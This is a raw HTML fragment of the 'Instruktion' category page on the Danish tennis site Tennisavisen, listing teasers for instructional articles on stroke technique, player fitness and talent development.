                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst">ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"707","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "230";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "58";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.tennisavisen.dk/category/tennisviden/">Alle</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="7795" href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="14" href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="5259" href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="2501" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="7794" href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="98" href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="7928" href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="7214" href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" class="td-image-wrap " title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="M25 Brisbane 2025" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/0747ef95-b339-4daf-a519-af5ed9c3f188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;">M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" class="td-image-wrap " title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" ><img class="entry-thumb" src="[data-uri]" alt="Tom Gustavsen" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/B02I5740-Tom-Gustavsen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/portraet/" class="td-post-category" >Portræt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper">Tom Gustavsen – et liv med tennis og en passion, der&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7521","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "30";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "6";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; November 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/tennisavisen-november-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" title="Tennisavisen &#8211; November 2025">Tennisavisen &#8211; November 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/cover-mockup-tennisavisen-september-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" title="Tennisavisen &#8211; September 2025">Tennisavisen &#8211; September 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Maj 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Maj 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/cover-mockup-tennisavisen-maj-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" title="Tennisavisen &#8211; Maj 2025">Tennisavisen &#8211; Maj 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Januar 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Januar 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/tennisavisen-januar-2025-cover-mockup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" title="Tennisavisen &#8211; Januar 2025">Tennisavisen &#8211; Januar 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2024" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/10/tennisavisen-oktober-2024-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" title="Tennisavisen &#8211; September 2024">Tennisavisen &#8211; September 2024</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tennisavisen.dk/">Hjem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i Tennisviden" class="entry-crumb" href="https://www.tennisavisen.dk/category/tennisviden/">Tennisviden</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Instruktion</span></div></div>
                        <h1 class="entry-title td-page-title">Instruktion</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Seneste <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_37" data-td_block_id="tdi_36" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Seneste</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_38" data-td_block_id="tdi_36" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/?filter_by=featured">Udvalgte artikler</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_39" data-td_block_id="tdi_36" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/?filter_by=popular">Mest populære</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_40" data-td_block_id="tdi_36" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/?filter_by=popular7">7 dages populære</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_41" data-td_block_id="tdi_36" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/?filter_by=review_high">På grundlag af anmeldelses scoren</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_42" data-td_block_id="tdi_36" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/?filter_by=random_posts">Tilfældig</a></li></ul></div></div>            </div>
        </div>

    
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_2 tdi_43 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43" ><div id=tdi_43 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx9 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/udvikling-af-et-tennistalent/"  rel="bookmark" class="td-image-wrap " title="Udvikling af et tennistalent" ><img class="entry-thumb" src="[data-uri]" alt="boy training tennis" title="Udvikling af et tennistalent" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2020/03/GettyImages-494182384-741x486.jpg"  width="741" height="486" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/" class="td-post-category" >Instruktion</a>                        <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/udvikling-af-et-tennistalent/"  rel="bookmark" title="Udvikling af et tennistalent">Udvikling af et tennistalent</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.tennisavisen.dk/author/guest/">Gæsteskribent</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-26T10:51:12+02:00" >26. marts 2020</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx10 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/invitation-til-coaches-conference-i-paradis-med-tony-nadal-1-september/"  rel="bookmark" class="td-image-wrap " title="Invitation til Coaches Conference i Paradis med Tony Nadal 1. september" ><img class="entry-thumb" src="[data-uri]" alt="Tony Nadal" title="Invitation til Coaches Conference i Paradis med Tony Nadal 1. september" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2018/08/37298471_2077096862504364_6257958665295233024_o-324x160.jpg"  width="324" height="160" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/" class="td-post-category" >Instruktion</a>                        <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/invitation-til-coaches-conference-i-paradis-med-tony-nadal-1-september/"  rel="bookmark" title="Invitation til Coaches Conference i Paradis med Tony Nadal 1. september">Invitation til Coaches Conference i Paradis med Tony Nadal 1. september</a></h3>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx10 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/instruktion-hvor-stor-er-forskellen-paa-de-forskellige-servetyper/"  rel="bookmark" class="td-image-wrap " title="Instruktion: Hvor stor er forskellen på de forskellige servetyper?" ><img class="entry-thumb" src="[data-uri]" alt="Oeiras 4 2021" title="Instruktion: Hvor stor er forskellen på de forskellige servetyper?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/05/DSCF1009-324x160.jpg"  width="324" height="160" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/" class="td-post-category" >Instruktion</a>                        <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/instruktion-hvor-stor-er-forskellen-paa-de-forskellige-servetyper/"  rel="bookmark" title="Instruktion: Hvor stor er forskellen på de forskellige servetyper?">Instruktion: Hvor stor er forskellen på de forskellige servetyper?</a></h3>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx10 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/interaktivt-foredrag-om-idraetspsykologi-i-verdensklasse/"  rel="bookmark" class="td-image-wrap " title="Interaktivt foredrag om idrætspsykologi i Verdensklasse!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Interaktivt foredrag om idrætspsykologi i Verdensklasse!" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2015/08/11040940_623337700133_2028494945593073538_n-324x160.jpg"  width="324" height="160" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/" class="td-post-category" >Instruktion</a>                        <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/interaktivt-foredrag-om-idraetspsykologi-i-verdensklasse/"  rel="bookmark" title="Interaktivt foredrag om idrætspsykologi i Verdensklasse!">Interaktivt foredrag om idrætspsykologi i Verdensklasse!</a></h3>                    </div>
                </div>
            </div>

        </div>

        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/slagteknik-hvilket-greb-er-bedst-til-topspin/"  rel="bookmark" class="td-image-wrap " title="Slagteknik: Hvilket greb er bedst til topspin?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slagteknik: Hvilket greb er bedst til topspin?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2015/06/maxresdefault3-100x70.jpg"  width="100" height="70" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/slagteknik-hvilket-greb-er-bedst-til-topspin/"  rel="bookmark" title="Slagteknik: Hvilket greb er bedst til topspin?">Slagteknik: Hvilket greb er bedst til topspin?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/" class="td-post-category" >Instruktion</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-17T08:48:05+02:00" >17. juni 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/slagteknik-saadan-faar-du-en-baghaand-som-stanislas-wawrinka/"  rel="bookmark" class="td-image-wrap " title="Slagteknik: Sådan får du en baghånd som Stanislas Wawrinka" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slagteknik: Sådan får du en baghånd som Stanislas Wawrinka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2015/06/maxresdefault-100x70.jpg"  width="100" height="70" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/slagteknik-saadan-faar-du-en-baghaand-som-stanislas-wawrinka/"  rel="bookmark" title="Slagteknik: Sådan får du en baghånd som Stanislas Wawrinka">Slagteknik: Sådan får du en baghånd som Stanislas Wawrinka</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/" class="td-post-category" >Instruktion</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-15T11:11:24+02:00" >15. juni 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/traeningstips-hvad-skal-en-tennisspillers-krop-kunne-yde-2/"  rel="bookmark" class="td-image-wrap " title="Træningstips: Hvad skal en tennisspillers krop kunne yde?" ><img class="entry-thumb" src="[data-uri]" alt="France v Switzerland - Davis Cup World Group Final: Day Three" title="Træningstips: Hvad skal en tennisspillers krop kunne yde?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2015/05/459450832-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/traeningstips-hvad-skal-en-tennisspillers-krop-kunne-yde-2/"  rel="bookmark" title="Træningstips: Hvad skal en tennisspillers krop kunne yde?">Træningstips: Hvad skal en tennisspillers krop kunne yde?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/" class="td-post-category" >Instruktion</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-05T09:29:10+02:00" >5. juni 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/traeningstips-hvad-skal-en-tennisspillers-krop-kunne-yde/"  rel="bookmark" class="td-image-wrap " title="Træningstips: Hvad skal en tennisspillers krop kunne yde?" ><img class="entry-thumb" src="[data-uri]" alt="Tennisspilleren Mads Hjortskov" title="Træningstips: Hvad skal en tennisspillers krop kunne yde?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2015/03/I1T2194-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/traeningstips-hvad-skal-en-tennisspillers-krop-kunne-yde/"  rel="bookmark" title="Træningstips: Hvad skal en tennisspillers krop kunne yde?">Træningstips: Hvad skal en tennisspillers krop kunne yde?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/" class="td-post-category" >Instruktion</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-15T08:11:40+02:00" >15. april 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="facebook-likebox-4" class="td_block_template_1 widget facebook-likebox-4 widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Tennisavisen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Tennisavisen"><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside id="text-15" class="td_block_template_1 widget text-15 widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside><aside id="text-16" class="td_block_template_1 widget text-16 widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Vil du være skribent for Tennisavisen.dk? <a href="/tennisavisen-dk-soeger-flere-skribenter-der-elsker-tennis/">Læs jobopslag.</a>
</div></div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
